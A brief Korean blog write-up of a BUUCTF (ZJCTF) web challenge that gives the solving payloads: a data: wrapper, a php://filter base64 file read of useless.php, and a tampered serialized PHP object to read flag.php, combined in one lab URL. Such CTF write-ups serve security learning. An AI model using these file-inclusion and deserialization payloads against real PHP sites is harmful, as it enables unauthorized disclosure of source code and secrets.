ㅏ 갑자기 쓰기가 귀찮아졌다.

대충 써야겠다



1. file_get_contents 의 결과를 welcome to the zjctf 로 만들기

- text=data:text/plain,welcome to the zjctf





2. useless.php 내용 읽어오기(lfi)

- file=php://filter/read=convert.base64-encode/resource=useless.php



3. useless.php

4. unserialize로 class Flag를 통해 flag.php 읽기

| O:4:"Flag":1:{s:4:"file";N;} |

에서

| O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} |

로 변조해서 unserialize하기

password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

view-source:http://c589b547-679e-407e-9713-d0a821da98a4.node3.buuoj.cn/?text=data:text/plain,welcome%20to%20the%20zjctf&file=useless.php&password=O:4:%22Flag%22:1:{s:4:%22file%22;s:8:%22flag.php%22;}

'Web > BUUCTF' 카테고리의 다른 글

| [BUUCTF] - [极客大挑战 2019]Http1 (0) | 2020.02.28 |

|---|---|

| [BUUCTF] - [BUUCTF 2018]Online Tool (0) | 2020.02.28 |

| [BUUCTF] - [极客大挑战 2019]LoveSQL1 (0) | 2020.02.26 |

| [BUUCTF] - [极客大挑战 2019]PHP1 (0) | 2020.02.26 |

| [BUUCTF] - [0CTF 2016]piapiapia1 (0) | 2020.02.21 |